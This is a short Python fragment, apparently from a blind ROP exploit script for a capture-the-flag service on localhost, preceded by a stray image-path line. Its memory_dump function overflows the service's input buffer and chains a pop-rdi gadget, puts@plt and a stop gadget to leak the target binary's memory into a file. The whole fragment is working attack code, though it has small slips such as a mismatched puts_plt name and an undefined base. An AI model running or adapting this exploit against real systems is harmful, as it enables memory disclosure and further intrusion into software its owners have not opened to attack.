 def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
    end = 0x401000
    dump = ""
    while now < end:
        if now % 0x100 == 0:
            log.info("Progressed to  0x%x" % now)
        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)
        r = remote('localhost', 10001, level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            data = r.recv(timeout=0.5)
            r.close()
            data = data[:data.index("\nWelCome")]
        except ValueError as e:
            data = data
        except Exception as e:
            continue
        if len(data.split()) == 0:
            data = '\x00'
        dump += data
        now += len(data)
    with open('memory.dump','wb') as f:
        f.write(dump)